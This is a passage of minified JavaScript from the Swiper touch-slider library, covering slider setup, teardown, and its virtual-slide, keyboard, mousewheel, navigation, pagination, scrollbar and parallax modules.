ove","MSPointerUp"]),r.touchEventsTouch={start:d[0],move:d[1],end:d[2]},r.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},te.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:ee.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}}u&&(h.__proto__=u);var e={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(u&&u.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var o,l=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!o&&(n+=1,s<(l+=a[d].swiperSlideSize)&&(o=!0));for(var p=r-1;0<=p;p-=1)a[p]&&!o&&(n+=1,s<(l+=a[p].swiperSlideSize)&&(o=!0))}else for(var c=r+1;c<a.length;c+=1)i[c]-i[r]<s&&(n+=1);return n},h.prototype.update=function(){var a=this;if(a&&!a.destroyed){var e=a.snapGrid,t=a.params;t.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(i(),a.params.autoHeight&&a.updateAutoHeight()):(("auto"===a.params.slidesPerView||1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==a.snapGrid&&a.checkOverflow(),a.emit("update")}function i(){var e=a.rtlTranslate?-1*a.translate:a.translate,t=Math.min(Math.max(e,a.maxTranslate()),a.minTranslate());a.setTranslate(t),a.updateActiveIndex(),a.updateSlidesClasses()}},h.prototype.changeDirection=function(a,e){void 0===e&&(e=!0);var t=this,i=t.params.direction;return a||(a="horizontal"===i?"vertical":"horizontal"),a===i||"horizontal"!==a&&"vertical"!==a||("vertical"===i&&(t.$el.removeClass(t.params.containerModifierClass+"vertical wp8-vertical").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),"horizontal"===i&&(t.$el.removeClass(t.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),t.params.direction=a,t.slides.each(function(e,t){"vertical"===a?t.style.width="":t.style.height=""}),t.emit("changeDirection"),e&&t.update()),t},h.prototype.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},h.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=this,i=a.params,s=a.$el,r=a.$wrapperEl,n=a.slides;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),!1!==e&&(a.$el[0].swiper=null,a.$el.data("swiper",null),ee.deleteProps(a)),a.destroyed=!0),null},h.extendDefaults=function(e){ee.extend(x,e)},e.extendedDefaults.get=function(){return x},e.defaults.get=function(){return w},e.Class.get=function(){return u},e.$.get=function(){return L},Object.defineProperties(h,e),h}(n),E={name:"device",proto:{device:g},static:{device:g}},S={name:"support",proto:{support:te},static:{support:te}},C={name:"browser",proto:{browser:I},static:{browser:I}},M={name:"resize",create:function(){var e=this;ee.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){J.addEventListener("resize",this.resize.resizeHandler),J.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){J.removeEventListener("resize",this.resize.resizeHandler),J.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},z={func:J.MutationObserver||J.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var a=this,i=new z.func(function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};J.requestAnimationFrame?J.requestAnimationFrame(t):J.setTimeout(t,0)}else a.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(i)},init:function(){var e=this;if(te.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},P={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){ee.extend(this,{observer:{init:z.init.bind(this),attach:z.attach.bind(this),destroy:z.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},k={update:function(e){var t=this,a=t.params,i=a.slidesPerView,s=a.slidesPerGroup,r=a.centeredSlides,n=t.params.virtual,o=n.addSlidesBefore,l=n.addSlidesAfter,d=t.virtual,p=d.from,c=d.to,u=d.slides,h=d.slidesGrid,v=d.renderSlide,f=d.offset;t.updateActiveIndex();var m,g,b,w=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(g=Math.floor(i/2)+s+o,b=Math.floor(i/2)+s+l):(g=i+(s-1)+o,b=s+l);var y=Math.max((w||0)-b,0),x=Math.min((w||0)+g,u.length-1),T=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function E(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(ee.extend(t.virtual,{from:y,to:x,offset:T,slidesGrid:t.slidesGrid}),p===y&&c===x&&!e)return t.slidesGrid!==h&&T!==f&&t.slides.css(m,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:T,from:y,to:x,slides:function(){for(var e=[],t=y;t<=x;t+=1)e.push(u[t]);return e}()}),void E();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var M=p;M<=c;M+=1)(M<y||x<M)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+M+'"]').remove();for(var z=0;z<u.length;z+=1)y<=z&&z<=x&&(void 0===c||e?C.push(z):(c<z&&C.push(z),z<p&&S.push(z)));C.forEach(function(e){t.$wrapperEl.append(v(u[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(v(u[e],e))}),t.$wrapperEl.children(".swiper-slide").css(m,T+"px"),E()},renderSlide:function(e,t){var a=this,i=a.params.virtual;if(i.cache&&a.virtual.cache[t])return a.virtual.cache[t];var s=i.renderSlide?L(i.renderSlide.call(a,e,t)):L('<div class="'+a.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(a.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this,a=t.activeIndex,i=a+1,s=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&t.virtual.slides.unshift(e[r]);i=a+e.length,s=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var n=t.virtual.cache,o={};Object.keys(n).forEach(function(e){o[parseInt(e,10)+s]=n[e]}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(i,0)},removeSlide:function(e){var t=this;if(null!=e){var a=t.activeIndex;if(Array.isArray(e))for(var i=e.length-1;0<=i;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<a&&(a-=1),a=Math.max(a,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<a&&(a-=1),a=Math.max(a,0);t.virtual.update(!0),t.slideTo(a,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},$={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var e=this;ee.extend(e,{virtual:{update:k.update.bind(e),appendSlide:k.appendSlide.bind(e),prependSlide:k.prependSlide.bind(e),removeSlide:k.removeSlide.bind(e),removeAllSlides:k.removeAllSlides.bind(e),renderSlide:k.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},D={handle:function(e){var t=this,a=t.rtlTranslate,i=e;i.originalEvent&&(i=i.originalEvent);var s=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===s||t.isVertical()&&40===s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===s||t.isVertical()&&38===s))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(37===s||39===s||38===s||40===s)){var r=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var n=J.innerWidth,o=J.innerHeight,l=t.$el.offset();a&&(l.left-=t.$el[0].scrollLeft);for(var d=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],p=0;p<d.length;p+=1){var c=d[p];0<=c[0]&&c[0]<=n&&0<=c[1]&&c[1]<=o&&(r=!0)}if(!r)return}t.isHorizontal()?(37!==s&&39!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),(39===s&&!a||37===s&&a)&&t.slideNext(),(37===s&&!a||39===s&&a)&&t.slidePrev()):(38!==s&&40!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),40===s&&t.slideNext(),38===s&&t.slidePrev()),t.emit("keyPress",s)}},enable:function(){this.keyboard.enabled||(L(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(L(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},O={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){ee.extend(this,{keyboard:{enabled:!1,enable:D.enable.bind(this),disable:D.disable.bind(this),handle:D.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var A={lastScrollTime:ee.now(),event:-1<J.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var e="onwheel",t=e in f;if(!t){var a=f.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(t=f.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(e){var t=0,a=0,i=0,s=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),i=10*t,s=10*a,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(i=e.deltaX),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!t&&(t=i<1?-1:1),s&&!a&&(a=s<1?-1:1),{spinX:t,spinY:a,pixelX:i,pixelY:s}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,a=this,i=a.params.mousewheel;if(!a.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,r=a.rtlTranslate?-1:1,n=A.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return!0;s=n.pixelX*r}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return!0;s=n.pixelY}else s=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*r:-n.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var o=a.getTranslate()+s*i.sensitivity,l=a.isBeginning,d=a.isEnd;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),a.setTransition(0),a.setTranslate(o),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!l&&a.isBeginning||!d&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=ee.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),o===a.minTranslate()||o===a.maxTranslate())return!0}else{if(60<ee.now()-a.mousewheel.lastScrollTime)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",t);else if(a.isBeginning&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",t);a.mousewheel.lastScrollTime=(new J.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var e=this;if(!A.event)return!1;if(e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.on("mouseenter",e.mousewheel.handleMouseEnter),t.on("mouseleave",e.mousewheel.handleMouseLeave),t.on(A.event,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=this;if(!A.event)return!1;if(!e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.off(A.event,e.mousewheel.handle),!(e.mousewheel.enabled=!1)}},H={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var a=e.navigation,i=a.$nextEl,s=a.$prevEl;s&&0<s.length&&(e.isBeginning?s.addClass(t.disabledClass):s.removeClass(t.disabledClass),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&0<i.length&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,a=this,i=a.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=L(i.nextEl),a.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<e.length&&1===a.$el.find(i.nextEl).length&&(e=a.$el.find(i.nextEl))),i.prevEl&&(t=L(i.prevEl),a.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<t.length&&1===a.$el.find(i.prevEl).length&&(t=a.$el.find(i.prevEl))),e&&0<e.length&&e.on("click",a.navigation.onNextClick),t&&0<t.length&&t.on("click",a.navigation.onPrevClick),ee.extend(a.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click",e.navigation.onNextClick),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}},N={update:function(){var e=this,t=e.rtl,s=e.params.pagination;if(s.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,n=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>a-1-2*e.loopedSlides&&(r-=a-2*e.loopedSlides),n-1<r&&(r-=n),r<0&&"bullets"!==e.params.paginationType&&(r=n+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===s.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var o,l,d,p=e.pagination.bullets;if(s.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(s.dynamicMainBullets+4)+"px"),1<s.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>s.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=s.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,d=((l=o+(Math.min(p.length,s.dynamicMainBullets)-1))+o)/2),p.removeClass(s.bulletActiveClass+" "+s.bulletActiveClass+"-next "+s.bulletActiveClass+"-next-next "+s.bulletActiveClass+"-prev "+s.bulletActiveClass+"-prev-prev "+s.bulletActiveClass+"-main"),1<i.length)p.each(function(e,t){var a=L(t),i=a.index();i===r&&a.addClass(s.bulletActiveClass),s.dynamicBullets&&(o<=i&&i<=l&&a.addClass(s.bulletActiveClass+"-main"),i===o&&a.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),i===l&&a.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next"))});else if(p.eq(r).addClass(s.bulletActiveClass),s.dynamicBullets){for(var c=p.eq(o),u=p.eq(l),h=o;h<=l;h+=1)p.eq(h).addClass(s.bulletActiveClass+"-main");c.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),u.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next")}if(s.dynamicBullets){var v=Math.min(p.length,s.dynamicMainBullets+4),f=(e.pagination.bulletSize*v-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,m=t?"right":"left";p.css(e.isHorizontal()?m:"top",f+"px")}}if("fraction"===s.type&&(i.find("."+s.currentClass).text(s.formatFractionCurrent(r+1)),i.find("."+s.totalClass).text(s.formatFractionTotal(n))),"progressbar"===s.type){var g;g=s.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var b=(r+1)/n,w=1,y=1;"horizontal"===g?w=b:y=b,i.find("."+s.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+y+")").transition(e.params.speed)}"custom"===s.type&&s.renderCustom?(i.html(s.renderCustom(e,r+1,n)),e.emit("paginationRender",e,i[0])):e.emit("paginationUpdate",e,i[0]),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](s.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){for(var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,n=0;n<r;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var a=this,e=a.params.pagination;if(e.el){var t=L(e.el);0!==t.length&&(a.params.uniqueNavElements&&"string"==typeof e.el&&1<t.length&&1===a.$el.find(e.el).length&&(t=a.$el.find(e.el)),"bullets"===e.type&&e.clickable&&t.addClass(e.clickableClass),t.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(t.addClass(""+e.modifierClass+e.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&t.addClass(e.progressbarOppositeClass),e.clickable&&t.on("click","."+e.bulletClass,function(e){e.preventDefault();var t=L(this).index()*a.params.slidesPerGroup;a.params.loop&&(t+=a.loopedSlides),a.slideTo(t)}),ee.extend(a.pagination,{$el:t,el:t[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click","."+t.bulletClass)}}},G={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,p=(r-s)*i;a?0<(p=-p)?(d=s-p,p=0):r<-p+s&&(d=r+p):p<0?(d=s+p,p=0):r<p+s&&(d=r-p),e.isHorizontal()?(te.transforms3d?n.transform("translate3d("+p+"px, 0, 0)"):n.transform("translateX("+p+"px)"),n[0].style.width=d+"px"):(te.transforms3d?n.transform("translate3d(0px, "+p+"px, 0)"):n.transform("translateY("+p+"px)"),n[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,o=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",i[0].style.display=1<=n?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),ee.extend(t,{trackSize:r,divider:n,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,o=i.trackSize;t=((a.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY)-r.offset()[a.isHorizontal()?"left":"top"]-n/2)/(o-n),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var l=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*t;a.updateProgress(l),a.setTranslate(l),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,a=this.$wrapperEl,i=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),a.transition(0),i.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=ee.nextTick(function(){i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.addEventListener(a.start,e.scrollbar.onDragStart,n),r.addEventListener(a.move,e.scrollbar.onDragMove,n),r.addEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.addEventListener(i.start,e.scrollbar.onDragStart,n),f.addEventListener(i.move,e.scrollbar.onDragMove,n),f.addEventListener(i.end,e.scrollbar.onDragEnd,o))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.removeEventListener(a.start,e.scrollbar.onDragStart,n),r.removeEventListener(a.move,e.scrollbar.onDragMove,n),r.removeEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.removeEventListener(i.start,e.scrollbar.onDragStart,n),f.removeEventListener(i.move,e.scrollbar.onDragMove,n),f.removeEventListener(i.end,e.scrollbar.onDragEnd,o))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.$el,i=e.params.scrollbar,s=L(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&1<s.length&&1===a.find(i.el).length&&(s=a.find(i.el));var r=s.find("."+e.params.scrollbar.dragClass);0===r.length&&(r=L('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(r)),ee.extend(t,{$el:s,el:s[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},B={setTransform:function(e,t){var a=this.rtl,i=L(e),s=a?-1:1,r=i.attr("data-swiper-parallax")||"0",n=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),d=i.attr("data-swiper-parallax-opacity");if(n||o?(n=n||"0",o=o||"0"):this.isHorizontal()?(n=r,o="0"):(o=r,n="0"),n=0<=n.indexOf("%")?parseInt(n,10)*t*s+"%":n*t*s+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",null!=d){var p=d-(d-1)*(1-Math.abs(t));i[0].style.opacity=p}if(null==l)i.transform("translate3d("+n+", "+o+", 0px)");else{var c=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+n+", "+o+", 0px) scale("+c+")")}},setTranslate:function(){var i=this,e=i.$el,t=i.slides,s=i.progress,r=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,s)}),t.each(function(e,t){var a=t.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(a+=Math.ceil(e/2)-s*(r.length-1)),a=Math.min(Math.max(a,-1),1),L(t).find("[data-swiper-parallax], [data-swiper-parallax-x], 